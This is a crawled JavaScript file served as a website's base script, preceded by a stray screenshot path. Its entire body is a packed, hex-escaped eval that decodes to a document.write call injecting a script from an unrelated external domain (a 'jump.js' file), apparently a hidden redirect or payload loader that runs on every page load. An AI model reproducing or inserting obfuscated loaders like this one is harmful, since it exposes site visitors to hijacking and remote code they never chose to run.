

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.themestour.com/@public/base.js
body_size: 646
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('n["\\m\\o\\2\\b\\j\\4\\c\\0"]["\\g\\7\\5\\0\\4"](\'\\i\\1\\2\\7\\5\\3\\0 \\0\\l\\3\\4\\e\\9\\0\\4\\p\\0\\6\\8\\a\\f\\a\\1\\2\\7\\5\\3\\0\\9  \\1\\7\\2\\e\\9\\s\\0\\0\\3\\1\\t\\6\\6\\1\\f\\5\\3\\d\\q\\4\\1\\r\\8\\5\\4\\k\\b\\a\\c\\g\\a\\c\\k\\d\\2\\2\\6\\8\\b\\j\\3\\d\\8\\1\\9\\h\\i\\6\\1\\2\\7\\5\\3\\0\\h\');',30,30,'x74|x73|x63|x70|x65|x69|x2f|x72|x6a|x22|x61|x75|x6e|x2e|x3d|x76|x77|x3e|x3c|x6d|x67|x79|x64|window|x6f|x78|x62|x6b|x68|x3a'.split('|'),0,{}))
